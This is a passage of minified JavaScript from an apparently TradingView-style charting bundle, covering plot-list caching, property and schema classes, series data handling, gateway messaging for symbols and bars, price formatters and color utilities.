s=e,r=s!==this._end?s:null;return void 0!==t&&null!==r?this._nonEmptyNearestRight(r,t):r}_bsearch(e,t){const s=this._lowerbound(e,t);return s!==this._end&&e===t(this._items[s])?s:null}_lowerbound(e,t){return(0,n.lowerbound)(this._items,e,((e,s)=>t(e)<s),this._start,this._end)}_upperbound(e){return(0,n.upperbound)(this._items,e,((e,t)=>t.index>e),this._start,this._end)}_plotMinMax(e,t,s){let r=null;const i=this._plotFunctions.get(s);if(void 0===i)throw new Error(`Plot "${s}" is not registered`);for(let s=e;s<t;s++){const e=i(this._items[s].value);null==e||Number.isNaN(e)||(null===r?r={min:e,max:e}:(e<r.min&&(r.min=e),e>r.max&&(r.max=e)))}return r}_invalidateCacheForRow(e){const t=Math.floor(e.index/c);this._minMaxCache.forEach((e=>e.delete(t)))}_prepend(e){return(0,r.assert)(!this._shareRead,"collection should not be readonly"),(0,r.assert)(0!==e.length,"plotRows should not be empty"),this._invalidateSearchCaches(),this._minMaxCache.clear(),this._items=e.concat(this._items),this._start=0,this._end=this._items.length,e[0]}_append(e){return(0,r.assert)(!this._shareRead,"collection should not be readonly"),(0,r.assert)(0!==e.length,"plotRows should not be empty"),this._invalidateSearchCaches(),this._minMaxCache.clear(),this._items=this._items.concat(e),this._start=0,this._end=this._items.length,e[0]}_updateLast(e){(0,r.assert)(!this.isEmpty(),"plot list should not be empty");const t=this._items[this._end-1];(0,r.assert)(t.index===e.index,"last row index should match new row index"),this._invalidateCacheForRow(e),this._invalidateSearchCaches(),this._items[this._end-1]=e}_merge(e){return(0,r.assert)(0!==e.length,"plot rows should not be empty"),this._invalidateSearchCaches(),this._minMaxCache.clear(),this._items=function(e,t){const s=function(e,t){const s=e.length,r=t.length;let i=s+r,n=0,o=0;for(;n<s&&o<r;)e[n].index<t[o].index?n++:e[n].index>t[o].index?o++:(n++,o++,i--);return i
}(e,t),r=new Array(s);let i=0,n=0;const o=e.length,a=t.length;let l=0;for(;i<o&&n<a;)e[i].index<t[n].index?(r[l]=e[i],i++):e[i].index>t[n].index?(r[l]=t[n],n++):(r[l]=t[n],i++,n++),l++;for(;i<o;)r[l]=e[i],i++,l++;for(;n<a;)r[l]=t[n],n++,l++;return r}(this._items,e),this._start=0,this._end=this._items.length,e[0]}_minMaxOnRangeCachedImpl(e,t,s){if(this.isEmpty())return null;let i=null;const n=(0,r.ensureNotNull)(this.firstIndex()),o=(0,r.ensureNotNull)(this.lastIndex()),a=Math.max(e,n),l=Math.min(t,o),u=Math.ceil(a/c)*c,d=Math.max(u,Math.floor(l/c)*c);i=m(i,this._minMaxOnRange(a,Math.min(u,t,l),s));let h=this._minMaxCache.get(s);void 0===h&&(h=new Map,this._minMaxCache.set(s,h));for(let e=Math.max(u+1,a);e<d;e+=c){const t=Math.floor(e/c);let r=h.get(t);if(void 0===r){const e=t*c,i=(t+1)*c-1;r=this._minMaxOnRange(e,i,s),h.set(t,r)}i=m(i,r)}i=m(i,this._minMaxOnRange(d,l,s));return i}_minMaxOnRange(e,t,s){return this._plotMinMax(this._lowerbound(e,u),this._upperbound(t),s)}_rangeIteratorImpl(e,t){let s=e-1;return{[Symbol.iterator](){return this},next:()=>(s+=1,s>=t?{done:!0,value:void 0}:{done:!1,value:this._items[s]})}}_invalidateSearchCaches(){this._rowSearchCacheByIndex.clear(),this._rowSearchCacheByIndexWithoutEmptyValues.clear(),this._rowSearchCacheByTime.clear(),this._rowSearchCacheByTimeWithoutEmptyValues.clear()}}function m(e,t){if(null===e)return t;if(null===t)return e;return{min:Math.min(e.min,t.min),max:Math.max(e.max,t.max)}}},8914:(e,t,s)=>{"use strict";s(603550)},813006:(e,t,s)=>{"use strict";s.d(t,{PropertyBase:()=>n});var r=s(185842),i=s(875500);class n{constructor(){this._listeners=new i.Delegate,this._muteChildChanges=!1,this._owner=null,this._name=""}nameInOwner(){return this._name}setNameInOwner(e){this._name=e}owner(){return this._owner}setOwner(e){this._owner=e}pathToRoot(){const e=this._owner?.pathToRoot();return e?`${e}.${this._name}`:this._name}pathToRootProperty(){if(!this._owner)return"";const e=this._owner.pathToRootProperty?.();return e?`${e}.${this._name}`:this._name}removeProperty(e){(0,r.assert)(!1,`Trying to call "removeProperty" on property ${this.pathToRoot()}`)}addChild(e,t){(0,r.assert)(!1,`Trying to call "addChild" on property ${this.pathToRoot()}`)}hasChild(e){return!1}childCount(){return 0}childNames(){return[]}childs(){(0,r.assert)(!1,`Trying to call "childs" on property ${this.pathToRoot()}`)}state(e,t){return this.value()}merge(e,t){(0,r.assert)(!1,`Trying to call "merge" on property ${this.pathToRoot()}`)}mergeAndFire(e){(0,r.assert)(!1,`Trying to call "mergeAndFire" on property ${this.pathToRoot()}`)}child(e){if(this.hasChild(e))return this.childs()[e]}muteChildChanges(e){this._muteChildChanges=e}fireChanged(){this._listeners.fire(this,this.pathToRootProperty())}listeners(){return this._listeners}subscribe(e,t){this.listeners().subscribe(e,t,!1)}unsubscribe(e,t){this.listeners().unsubscribe(e,t)}unsubscribeAll(e){this.listeners().unsubscribeAll(e)}}},725408:(e,t,s)=>{"use strict";s.d(t,{DataTypes:()=>r,createPropertySchema:()=>m,dataType:()=>c,isArraySchema:()=>h,
validateSchema:()=>d});var r,i=s(393418),n=s(750586),o=s(415155),a=s(595526),l=s(185842);function c(e){return(0,i.default)(e)?r.NUMBER:(0,n.default)(e)?r.STRING:(0,o.default)(e)?r.BOOLEAN:(0,a.default)(e)?r.ARRAY:null===e?r.NULL:"object"==typeof e?r.OBJECT:r.UNKNOWN}!function(e){e.STRING="string",e.NUMBER="number",e.BOOLEAN="boolean",e.OBJECT="object",e.ARRAY="array",e.NULL="null",e.UNKNOWN="unknown"}(r||(r={}));const u=[r.ARRAY,r.OBJECT];function d(e,t){try{const s=c(e);if((0,l.assert)(s===t.type||s===r.NULL&&t.nullable||t.type===r.UNKNOWN),u.includes(s))switch(t.type){case r.ARRAY:(0,l.assert)(e.every((e=>d(e,t.subschema))));break;case r.OBJECT:for(const[s,r]of Object.entries(t.subschema))(0,l.assert)(d(e[s],r))}return!0}catch{return!1}}function h(e){return e.type===r.ARRAY}function m(e,t){let s;const i=c(e);switch(i){case r.NUMBER:case r.STRING:case r.BOOLEAN:s={type:i,saveFlags:t};break;case r.ARRAY:s={type:r.ARRAY,saveFlags:t,subschema:m(e[0],t)};break;case r.OBJECT:{const i={};for(const[s,r]of Object.entries(e))i[s]=m(r,t);s={type:r.OBJECT,saveFlags:t,subschema:i};break}default:s={type:r.UNKNOWN,saveFlags:t}}return s}},22667:(e,t,s)=>{"use strict";s(8914)},960096:(e,t,s)=>{"use strict";s(592893),s(391640),s(698589),s(8914);s(22667)},592893:(e,t,s)=>{"use strict";s(168509)},391640:(e,t,s)=>{"use strict";s(168509)},698589:(e,t,s)=>{"use strict";s(592893)},603550:(e,t,s)=>{"use strict";s(393418),s(750586),s(415155),s(741863),s(595526),s(185842);var r=s(77357),i=(s(641422),s(813006));s(725408);(0,r.getLogger)("Property");i.PropertyBase},599730:(e,t,s)=>{"use strict";var r=s(631608),i=s(426681),n=s(740149);new Set([3,6,7,8,9,11]),new Set([1,2]);const o=[{type:i.studyTpoPreriodicId,basicStudyVersion:104},{type:i.studyTpoSessionsId,basicStudyVersion:104}];r.studyVolFootprintId,n.studyVbPSessionsId},253443:(e,t,s)=>{"use strict";s.d(t,{SeriesData:()=>d});var r,i=s(185842),n=s(757713),o=s(508836);!function(e){e[e.FromLeft=-1]="FromLeft",e[e.FromRight=1]="FromRight"}(r||(r={}));const a=["open","high","low","close","hl2","hlc3","ohlc4"],l={open:e=>e[1],high:e=>e[2],low:e=>e[3],close:e=>e[4],hl2:e=>(e[2]+e[3])/2,hlc3:e=>(e[2]+e[3]+e[4])/3,ohlc4:e=>(e[1]+e[2]+e[3]+e[4])/4};function c(){const e=new Map;return a.forEach(((t,s)=>{e.set(t,function(e,t,s){const r=l[t??e],i=l[e],n=l[s??e];return(e,t)=>{switch(t){case 0:return r(e);case 2:return n(e);default:return i(e)}}}(t))})),e}function u(e,t){return null==e[t]}class d{constructor(){this.m_bars=new n.PlotList(c(),u),this.m_nsBars=new n.PlotList(c(),u),this._conflatedChunksBuilder=new o.ConflatedChunksBuilder(this.m_bars,(e=>l[e]))}bars(){return this.m_bars}nsBars(){return this.m_nsBars}conflatedChunks(e,t){return this._conflatedChunksBuilder.conflatedChunks(e,t)}mergeRegularBars(e){return this._conflatedChunksBuilder.mergeData(e)}size(){return this.m_bars.size()+this.m_nsBars.size()}each(e){this.m_bars.each(e),this.m_nsBars.each(e)}clear(){this.m_nsBars.clear(),this.lastProjectionPrice=void 0,this._conflatedChunksBuilder.clearData()}clone(){const e=new d
;return e.lastProjectionPrice=this.lastProjectionPrice,e.boxSize=this.boxSize,e.reversalAmount=this.reversalAmount,e.m_bars=this.m_bars.clone(),e.m_nsBars=this.m_bars.clone(),e}isEmpty(){return this.m_bars.isEmpty()&&this.m_nsBars.isEmpty()}first(){return this.m_bars.isEmpty()?this.m_nsBars.first():this.m_bars.first()}last(){return this.m_nsBars.isEmpty()?this.m_bars.last():this.m_nsBars.last()}search(e,t,s){return this.nsBars().isEmpty()?this.bars().search(e,t,s):this.bars().isEmpty()||(0,i.ensureNotNull)(this.nsBars().firstIndex())<=e?this.nsBars().search(e,t,s):this.bars().search(e,t,s)}valueAt(e){const t=this.search(e);return null!==t?t.value:null}plotValueToTimePointIndex(e,t,s){if(s===r.FromRight){const s=(s,r)=>{const i=r[t];return null!=i&&e>=i},r=this.m_bars.findLast(s);if(null!==r)return r.index;const i=this.m_nsBars.findLast(s);return null!==i?i.index:this.m_bars.firstIndex()}if(s===r.FromLeft){const s=(s,r)=>{const i=r[t];return null!=i&&e<=i},r=this.m_bars.findFirst(s);if(null!==r)return r.index;const i=this.m_nsBars.findFirst(s);return null!==i?i.index:this.m_bars.lastIndex()}throw new Error("plotValueToTimePointIndex: unsupported search mode")}moveData(e){this._conflatedChunksBuilder.moveData(e),this.m_nsBars.move(e)}}},70346:(e,t,s)=>{"use strict";s.d(t,{createSeriesFormatter:()=>a});s(729193);var r=s(266150),i=(s(950808),s(376596),s(599730),s(357966),s(605434)),n=s(760823),o=s(594461);s(18107),s(960096),s(976078);(0,r.isFeaturesetEnabled)("uppercase_instrument_names"),(0,r.isFeaturesetEnabled)("hide_object_tree_and_price_scale_exchange_label");function a(e,t,s=!1){const{priceScale:r,minMove:a,fractional:l,minMove2:c,variableMinTick:u,noExponentialForm:d}=function(e,t="default",s=!1){let r,i,n,o,a=100,l=1;if("default"===t)null!=e&&(({pricescale:a,minmov:l,minmove2:i,fractional:r}=e),n=e.variable_tick_size||void 0);else{let e=t.split(",");3!==e.length&&(e=["100","1","false"]),a=parseInt(e[0]),l=parseInt(e[1]),r="true"===e[2],o=!0}return s&&(l=1),{priceScale:a,minMove:l,fractional:r,minMove2:i,variableMinTick:n,ignoreMinMove:s,noExponentialForm:o}}(e,t,s);if(null!=e){const i=e.format;if("default"===t&&"volume"===i)return new n.VolumeFormatter({precision:2});if("percent"===i)return new o.PercentageFormatter({priceScale:r,minMove:a,fractional:l,minMove2:c,variableMinTick:u,ignoreMinMove:s})}return new i.PriceFormatter({priceScale:r,minMove:a,fractional:l,minMove2:c,variableMinTick:u,ignoreMinMove:s,noExponentialForm:d})}},888211:(e,t,s)=>{"use strict";s.d(t,{SeriesDataEvents:()=>i});var r=s(875500);class i{constructor(){this._created=new r.Delegate,this._modified=new r.Delegate,this._cleared=new r.Delegate,this._loading=new r.Delegate,this._completed=new r.Delegate,this._error=new r.Delegate,this._symbolError=new r.Delegate,this._symbolResolved=new r.Delegate,this._seriesError=new r.Delegate,this._symbolNotPermitted=new r.Delegate,this._symbolInvalid=new r.Delegate,this._symbolGroupNotPermitted=new r.Delegate,this._chartTypeNotPermitted=new r.Delegate,this._intradaySpreadNotPermitted=new r.Delegate,
this._intradayExchangeNotPermitted=new r.Delegate,this._customIntervalNotPermitted=new r.Delegate,this._secondsIntervalNotPermitted=new r.Delegate,this._ticksIntervalNotPermitted=new r.Delegate,this._barReceived=new r.Delegate,this._seriesTimeFrame=new r.Delegate,this._dataUpdated=new r.Delegate,this._unsupportedResolutionRequested=new r.Delegate}destroy(){this._created.destroy(),this._modified.destroy(),this._loading.destroy(),this._completed.destroy(),this._error.destroy(),this._symbolError.destroy(),this._symbolResolved.destroy(),this._seriesError.destroy(),this._symbolInvalid.destroy(),this._symbolNotPermitted.destroy(),this._symbolGroupNotPermitted.destroy(),this._chartTypeNotPermitted.destroy(),this._intradaySpreadNotPermitted.destroy(),this._intradayExchangeNotPermitted.destroy(),this._customIntervalNotPermitted.destroy(),this._secondsIntervalNotPermitted.destroy(),this._ticksIntervalNotPermitted.destroy(),this._barReceived.destroy(),this._seriesTimeFrame.destroy(),this._dataUpdated.destroy(),this._unsupportedResolutionRequested.destroy()}created(){return this._created}modified(){return this._modified}cleared(){return this._cleared}loading(){return this._loading}completed(){return this._completed}error(){return this._error}symbolError(){return this._symbolError}symbolResolved(){return this._symbolResolved}seriesError(){return this._seriesError}symbolInvalid(){return this._symbolInvalid}symbolNotPermitted(){return this._symbolNotPermitted}symbolGroupNotPermitted(){return this._symbolGroupNotPermitted}chartTypeNotPermitted(){return this._chartTypeNotPermitted}intradaySpreadNotPermitted(){return this._intradaySpreadNotPermitted}intradayExchangeNotPermitted(){return this._intradayExchangeNotPermitted}customIntervalNotPermitted(){return this._customIntervalNotPermitted}secondsIntervalNotPermitted(){return this._secondsIntervalNotPermitted}ticksIntervalNotPermitted(){return this._ticksIntervalNotPermitted}barReceived(){return this._barReceived}seriesTimeFrame(){return this._seriesTimeFrame}dataUpdated(){return this._dataUpdated}unsupportedResolutionRequested(){return this._unsupportedResolutionRequested}fireCompleted(e){this._completed.fire(e)}fireCreated(e){this._created.fire(e)}fireModified(){this._modified.fire()}fireCleared(){this._cleared.fire()}fireLoading(e){this._loading.fire(e)}fireError(){this._error.fire()}fireSymbolError(e){this._symbolError.fire(e),this.fireError()}fireSymbolResolved(e){this._symbolResolved.fire(e)}fireSeriesError(e){this._seriesError.fire(e),this.fireError()}fireSymbolInvalid(){this._symbolInvalid.fire()}fireSymbolNotPermitted(e){this._symbolNotPermitted.fire(e)}fireSymbolGroupNotPermitted(e){this._symbolGroupNotPermitted.fire(e)}fireChartTypeNotPermitted(e){this._chartTypeNotPermitted.fire(e),this.fireError()}fireIntradaySpreadNotPermitted(){this._intradaySpreadNotPermitted.fire(),this.fireError()}fireIntradayExchangeNotPermitted(){this._intradayExchangeNotPermitted.fire(),this.fireError()}fireCustomIntervalNotPermitted(e){this._customIntervalNotPermitted.fire(e),this.fireError()}
fireSecondsIntervalNotPermitted(){this._secondsIntervalNotPermitted.fire(),this.fireError()}fireTicksIntervalNotPermitted(){this._ticksIntervalNotPermitted.fire(),this.fireError()}fireBarReceived(e){this._barReceived.fire(e)}fireSeriesTimeFrame(e,t,s,r,i){this._seriesTimeFrame.fire(e,t,s,r,i)}fireDataUpdated(e,t,s,r,i){this._dataUpdated.fire(e,t,s,r,i)}fireUnsupportedResolutionRequested(){this._unsupportedResolutionRequested.fire()}}},39215:(e,t,s)=>{"use strict";s.d(t,{SeriesDataSource:()=>b});var r=s(185842),i=s(385955),n=s(874651),o=s(357966),a=s(253443),l=s(164253),c=s(276479),u=s(888211),d=s(77357),h=s(976078),m=s(314896);const p=(0,d.getLogger)("Chart.SeriesDataSource");var _;!function(e){e[e.Idle=0]="Idle",e[e.AwaitingConnection=1]="AwaitingConnection",e[e.AwaitingFirstDataUpdate=2]="AwaitingFirstDataUpdate",e[e.Active=3]="Active"}(_||(_={}));let g=1;let f=1;function y(e){return e.startDate?e.endDate||e.count?e.endDate?["from_to",e.startDate,e.endDate]:["bar_count",e.startDate,(0,r.ensure)(e.count)]:["from_to",e.startDate]:e.count||300}function v(e){return(0,n.extractExtendedSymbol)(e).symbol}class b{constructor(e,t,s,r){this._extSymbol=null,this._lastResolvedSymbol="",this._createSeriesOverriddenParams=0,this._instanceId=null,this._symbolInstanceId=null,this._resolution=null,this._timeFrame=null,this._data=new a.SeriesData,this._dataEvents=new u.SeriesDataEvents,this._status=_.Idle,this._turnaroundCounter=1,this._boundOnGatewayIsConnectedChanged=this._onGatewayIsConnectedChanged.bind(this),this._ongoingDataUpdate=Promise.resolve(),this._gateway=e,this._turnaroundPrefix=t,this._createSeriesParams=y(s??{count:300}),this._timeFrame=r||null,this._gateway.isConnected().subscribe(this._boundOnGatewayIsConnectedChanged)}destroy(){this.stop(),this._gateway.isConnected().unsubscribe(this._boundOnGatewayIsConnectedChanged),this._dataEvents.destroy()}canModifySeries(e,t){const s=!(0,i.deepEquals)(this._extSymbol,e)[0],r=null===this._resolution||!o.Interval.isEqual(this._resolution,t);return s||r}modifySeries(e,t,s=null,a=!1,l=null){a&&(p.logNormal("Due to force flag clearing symbol & resolution to force re-requesting data."),this._extSymbol=null,this._resolution=null);const c=v(e),u=!this.symbolSameAsResolved(c);if(u&&(this._lastResolvedSymbol=""),this._extSymbol&&!u){const t=v(this._extSymbol);(0,n.replaceExtendedSymbol)(e,t)}const d=this._extSymbol,h=this._resolution;if(this._extSymbol=e,this._resolution=t,null===this._instanceId)return void(this._timeFrame=s);const m=!(0,i.deepEquals)(d,e)[0];m&&(0,n.replaceExtendedSymbol)(this._extSymbol,c);const _=null===h||!o.Interval.isEqual(h,t);(m||_||null!==s)&&(this._timeFrame=null,(m||_)&&this._turnaroundCounter++,m&&this._resolveSymbol(),this._gateway.modifySeries(this._instanceId,this.turnaround(),(0,r.ensureNotNull)(this._symbolInstanceId),this._resolution,l,s,this._onMessage.bind(this)),this._dataEvents.fireModified())}requestMoreData(e){null!==this._instanceId&&this._gateway.requestMoreData(this._instanceId,e,this._onMessage.bind(this))}requestMoreTickmarks(e){
null!==this._instanceId&&this._gateway.requestMoreTickmarks(this._instanceId,e,this._onMessage.bind(this))}setFutureTickmarksMode(e){null!==this._instanceId&&this._gateway.setFutureTickmarksMode(e)}isStarted(){return this._status!==_.Idle}isActive(){return this._status===_.Active}resolution(){return this._resolution}start(){this.isStarted()?p.logNormal("start: data source is already started, nothing to do"):((0,r.assert)(null!==this._extSymbol,"symbol must be set before start"),(0,r.assert)(null!==this._resolution,"resolution must be set before start"),this._gateway.isConnected().value()?this._createSeries():this._changeStatusTo(_.AwaitingConnection))}stop(){this.isStarted()?(null!==this._instanceId&&(this._gateway.removeSeries(this._instanceId),this._instanceId=null),this._symbolInstanceId=null,this._changeStatusTo(_.Idle)):p.logNormal("stop: data source is already stopped, nothing to do")}instanceId(){return this._instanceId}data(){return this._data}setData(e){this._data=e}setTimeframe(e){this._timeFrame=e}clearData(){this.isStarted()?this._enqueueUpdate((()=>this._clearDataImpl())):this._clearDataImpl()}dataEvents(){return this._dataEvents}turnaround(){return`${this._turnaroundPrefix}${this._turnaroundCounter}`}symbolInstanceId(){return this._symbolInstanceId}symbol(){return this._extSymbol}updateExtSymbol(e){this._extSymbol=e}moveData(e){return this._enqueueUpdate((()=>this._data.moveData(e)))}setInitialRequestOptions(e){this._createSeriesOverriddenParams=y(e)}symbolSameAsResolved(e){return null!==this._extSymbol&&(0,m.symbolSameAsResolved)(e,v(this._extSymbol),this._lastResolvedSymbol)}resolvedSymbol(){return null===this._extSymbol?null:v(this._extSymbol)}_resolveSymbol(){null!==this._extSymbol&&(this._symbolInstanceId=this._gateway.resolveSymbol("sds_sym_"+g++,(0,n.encodeExtendedSymbolOrGetSimpleSymbolString)(this._extSymbol),this._onMessage.bind(this)))}_clearDataImpl(){this._data.clear(),this._dataEvents.fireCleared()}_changeStatusTo(e){(0,r.assert)(this._status!==e,"Source and destination status should be distinct"),p.logNormal(`Status changed from ${_[this._status]} to ${_[e]}`),this._status=e}_createSeries(){(0,r.assert)(this._status!==_.Active,'Status should not be "Active" when creating a study'),this._instanceId="sds_"+f++,this._resolveSymbol();const e=this._createSeriesOverriddenParams||this._createSeriesParams;this._createSeriesOverriddenParams&&(this._createSeriesOverriddenParams=0),this._gateway.createSeries(this._instanceId,this.turnaround(),(0,r.ensureNotNull)(this._symbolInstanceId),(0,r.ensureNotNull)(this._resolution),e,this._timeFrame,this._onMessage.bind(this)),this._timeFrame=null,this._changeStatusTo(_.AwaitingFirstDataUpdate),this._dataEvents.fireCreated(this._instanceId)}_onGatewayIsConnectedChanged(e){e?this._onGatewayConnected():this._onGatewayDisconnected()}_onGatewayConnected(){this._status===_.AwaitingConnection&&this._createSeries()}_onGatewayDisconnected(){this._status!==_.Idle&&this._status!==_.AwaitingConnection&&(this._instanceId=null,this._changeStatusTo(_.AwaitingConnection)),
this._turnaroundCounter=1}_onMessage(e){this._enqueueUpdate((()=>this._onMessageImpl(e)))}async _onMessageImpl(e){switch(e.method){case"symbol_resolved":{const[t,s]=e.params;if(t!==this._symbolInstanceId){null!==this._symbolInstanceId&&p.logNormal(`Resolve for old symbol, expected: ${this._symbolInstanceId}, actual ${e.params[0]}`);break}this._onSymbolResolved(s);break}case"symbol_error":if(e.params[0]!==this._symbolInstanceId){null!==this._symbolInstanceId&&p.logNormal(`Symbol error for old symbol, expected: ${this._symbolInstanceId}, actual ${e.params[0]}`);break}this._onSymbolError(e);break;case"series_timeframe":{const[t,s,r,i,n,o,a]=e.params;if(!this._checkTurnaround(t,s)){p.logNormal(`Time frame for old data, expected: ${this._symbolInstanceId} (${this.turnaround()}), actual ${t} (${s})`);break}this._onSeriesTimeFrame(r,i,n,o,a);break}case"series_error":{const[t,s]=e.params;if(!this._checkTurnaround(t,s)){p.logNormal(`Series error for old data, expected: ${this._symbolInstanceId} (${this.turnaround()}), actual ${t} (${s})`);break}this._onSeriesError(e.params[2]);break}case"series_loading":{const[t,s]=e.params;if(!this._checkTurnaround(t,s))break;this._onSeriesLoading(e.time);break}case"series_completed":{const[t,s,r,i]=e.params;if(!this._checkTurnaround(t,r)){p.logNormal(`Series completed for old data, expected: ${this._symbolInstanceId} (${this.turnaround()}), actual ${t} (${r})`);break}this._onSeriesCompleted(s,e.time,i);break}case"data_update":if(!this._checkTurnaround(e.params.customId,e.params.turnaround)){p.logNormal(`Data update for old data, expected: ${this._symbolInstanceId} (${this.turnaround()}), actual ${e.params.customId} (${e.params.turnaround})`);break}await this._onDataUpdate(e.params.plots,e.params.nonseries,e.params.lastBar);break;case"clear_data":{if(e.params.turnaround!==this.turnaround()){p.logNormal(`Clear data for old data, expected: ${this.turnaround()}, actual ${e.params.turnaround}`);break}const t=this._data.first();this._clearDataImpl(),this._dataEvents.fireDataUpdated(void 0,!1,null,!1,t);break}}}_onSeriesError(e){let t,s;if("string"==typeof e)s={error:e},t=e;else if(s=e,e.ctx){const s={};Object.entries(e.ctx).forEach((([e,t])=>{s[e]=t.toString()})),t=e.error.format(s)}else t=e.error;if(t.startsWith("study_not_auth:")){const e=t.split(":",2)[1].split("@",2)[0];if(["BarSetRenko","BarSetPriceBreak","BarSetKagi","BarSetPnF"].includes(e))this._dataEvents.fireChartTypeNotPermitted(e);else{if("BarSetSpread"===e)return void this._dataEvents.fireIntradaySpreadNotPermitted();if("BarSetRange"===e){const e=`${(0,r.ensureNotNull)(this._extSymbol).inputs.range}R`;this._dataEvents.fireCustomIntervalNotPermitted(e)}}}else{if(t.startsWith("unsupported"))return void this._dataEvents.fireUnsupportedResolutionRequested();"resolution_not_entitled"===t?this._dataEvents.fireIntradayExchangeNotPermitted():"custom_resolution"===t?this._dataEvents.fireCustomIntervalNotPermitted((0,
r.ensureNotNull)(this._resolution)):"seconds_not_entitled"===t?this._dataEvents.fireSecondsIntervalNotPermitted():"ticks_not_entitled"===t&&this._dataEvents.fireTicksIntervalNotPermitted()}this._dataEvents.fireSeriesError(s)}_onSeriesTimeFrame(e,t,s,r,i){this._dataEvents.fireSeriesTimeFrame(e,t,s,r??!0,i)}_onSymbolError(e){if(e.params[1]===c.permissionDenied)switch(e.params[2]){case c.SymbolErrorPermissionDeniedReason.Symbol:this._dataEvents.fireSymbolNotPermitted(e.params[3]);break;case c.SymbolErrorPermissionDeniedReason.GroupPermission:this._dataEvents.fireSymbolGroupNotPermitted(e.params[3]);break;default:this._dataEvents.fireSymbolNotPermitted(e.params[2])}else e.params[1]===c.invalidSymbol&&this._dataEvents.fireSymbolInvalid();this._dataEvents.fireSymbolError(e.params[1])}_onSymbolResolved(e){this._lastResolvedSymbol=(0,r.ensureNotNull)((0,h.extractSymbolNameFromSymbolInfo)(e,"")),this._dataEvents.fireSymbolResolved(e)}async _onDataUpdate(e,t,s){this._onDataUnpacked(e,s,await async function(e){if(void 0===e)return{projectionPlots:[],boxSize:null};if(""===e.d||"nochange"===e.indexes)return null;const t=await(0,l.unpackNonSeriesData)(e.d);if(null===t||t.indexes_replace)return null;const s=e.indexes,{bars:r,price:i,boxSize:n,reversalAmount:o}=t.data,a=(r||[]).map((e=>{let t;return"factor"in e?t=e.factor:"additionalPrice"in e&&(t=e.additionalPrice),{index:s[e.time],value:[0,e.open,e.high,e.low,e.close,e.volume,t]}}));return{lastPrice:i,projectionPlots:a,reversalAmount:o,boxSize:n}}(t))}_enqueueUpdate(e){return this._ongoingDataUpdate=this._ongoingDataUpdate.then(e,e),this._ongoingDataUpdate}_onDataUnpacked(e,t,s){if(this._status===_.Idle)return;this._status===_.AwaitingFirstDataUpdate&&(this._changeStatusTo(_.Active),this._clearDataImpl());const r=this._data.bars().size(),i=this._data.first(),n=this._data.bars().firstIndex(),o=this._data.mergeRegularBars(e);null!==s&&(this._data.nsBars().clear(),this._data.nsBars().merge(s.projectionPlots),this._data.lastProjectionPrice=s.lastPrice,null!==s.boxSize&&(this._data.boxSize=s.boxSize),this._data.reversalAmount=s.reversalAmount);const a=null===n,l=a||null!==o&&o.index<n;this._dataEvents.fireDataUpdated(t,l,o,a,i),r!==this._data.bars().size()&&null!==o&&this._dataEvents.fireBarReceived(o)}_onSeriesLoading(e){this._dataEvents.fireLoading(e)}_onSeriesCompleted(e,t,s){this._dataEvents.fireCompleted({updateMode:e,time:t,flags:s})}_checkTurnaround(e,t){return this._instanceId===e&&(void 0===t||t===this.turnaround())}}},426681:(e,t,s)=>{"use strict";s.d(t,{studyTpoPreriodicId:()=>r,studyTpoSessionsId:()=>i});const r="TPOPeriodic@tv-volumebyprice",i="TPOSessions@tv-volumebyprice"},631608:(e,t,s)=>{"use strict";s.d(t,{studyVolFootprintId:()=>r});const r="Footprint@tv-volumebyprice"},740149:(e,t,s)=>{"use strict";s.d(t,{studyVbPSessionsId:()=>r});const r="VbPSessions@tv-volumebyprice"},314896:(e,t,s)=>{"use strict";function r(e,t,s){return e===t||e===s}s.d(t,{symbolSameAsResolved:()=>r})},395079:(e,t,s)=>{"use strict";s.d(t,{INVALID_TIME_POINT_INDEX:()=>r,
UNPLOTTABLE_TIME_POINT_INDEX:()=>i});const r=-2e6,i=-1e6},663561:(e,t,s)=>{"use strict";s.d(t,{getTimeFormatForInterval:()=>i});var r=s(273497);function i(e,t){if(e.isRange())return function(e){return"12-hours"===e?r.twelveHourMinuteNonZeroSecondFormat:r.hourMinuteNonZeroSecondFormat}(t);if(e.isTicks())return r.hourMinuteSecondMillisecFormat;return e.isSeconds()||e.isTicks()?function(e){return"12-hours"===e?r.twelveHourMinuteSecondFormat:r.hourMinuteSecondFormat}(t):function(e){return"12-hours"===e?r.twelveHourMinuteFormat:r.hourMinuteFormat}(t)}},135092:(e,t,s)=>{"use strict";async function r(e,t,r,i,n,o){return(await Promise.all([s.e(94947),s.e(57032),s.e(63665),s.e(24977),s.e(92568),s.e(96872),s.e(45587),s.e(49654),s.e(23658),s.e(32387),s.e(79794),s.e(1610)]).then(s.bind(s,235107))).createTabLabelsImp(e,t,r,i,n,o)}s.d(t,{createTabLabels:()=>r})},971267:(e,t,s)=>{"use strict";s.d(t,{frameElementId:()=>i});const r=window.initData.hashSettings||{},i="string"==typeof r.frameElementId?r.frameElementId:null},172137:(e,t,s)=>{"use strict";s.d(t,{AsyncResourceWrapper:()=>r});class r{constructor(e,t){this._destroyed=!1,this._callbacks=[],this._resource={pendingResource:e},this._destroyFn=t,e.then((e=>{if(this._destroyed)this._destroyFn?.(e);else{this._resource.resource=e;for(const t of this._callbacks)t(e)}})).finally((()=>{this._callbacks=[]}))}destroy(){this._resource.resource&&this._destroyFn?.(this._resource.resource),this._resource={pendingResource:Promise.reject("Resource is destroyed").catch((()=>{}))},this._callbacks=[],this._destroyed=!0}callFunction(e){this._destroyed||(this._resource.resource?e(this._resource.resource):this._callbacks.push(e))}get(){return this._destroyed||!this._resource.resource?null:this._resource.resource}promise(){return this._resource.pendingResource}}},275925:(e,t,s)=>{"use strict";s.d(t,{applyAlpha:()=>n,applyTransparency:()=>a,generateColor:()=>i,resetTransparency:()=>l});var r=s(955482);function i(e,t,s){if(t=t||0,!c(e))return s?(0,r.rgbaToString)((0,r.rgba)((0,r.parseRgb)(e),(0,r.normalizeAlphaComponent)(o(t)))):e;const[i,n,a]=(0,r.parseRgb)(e),l=(0,r.normalizeAlphaComponent)(o(t));return(0,r.rgbaToString)([i,n,a,l])}function n(e,t,s){const i=(0,r.tryParseRgba)(e);if(null===i)throw new Error(`Invalid color: ${e}`);const[n,o,a,l]=i,c=(0,r.normalizeAlphaComponent)(t*(s?l:1));return(0,r.rgbaToString)((0,r.rgba)([n,o,a],c))}function o(e){if(e<0||e>100)throw new Error("invalid transparency");return 1-e/100}function a(e,t){if("transparent"===e)return e;const s=(0,r.parseRgba)(e),i=s[3];return(0,r.rgbaToString)((0,r.rgba)(s[0],s[1],s[2],o(t)*i))}function 